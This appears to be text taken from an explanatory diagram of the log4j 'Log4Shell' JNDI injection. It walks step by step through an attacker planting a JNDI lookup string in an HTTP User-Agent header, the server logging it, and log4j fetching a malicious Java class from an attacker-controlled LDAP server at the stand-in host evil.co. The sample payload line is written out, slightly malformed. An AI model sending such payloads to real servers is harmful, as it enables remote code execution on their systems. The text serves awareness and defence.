 1
An attacker triggers the target device to log the
JNDI string in some way. Most obvious way is
via web site headers but there are many
potential vectors we will see over coming
months.
GET /HTTP/1.1
Host: example.com
User-Agent:
${jndi:ldap//evil.co/xxx
2
Server passes the log string to the
impacted log4j instance:
${jndi:ldap//evil.co/xxx}
3
Log4j processes the string and queries the
malicious LDAP server:
ldap//evil.co/xxx
Attacker
controlled
LDAP
1
2
LOG
3
https://example.com
ldap//evil.co
4
3
LDAP Server Responds with directory
information containing the malicious Java
Class which the server deserializes and
installs.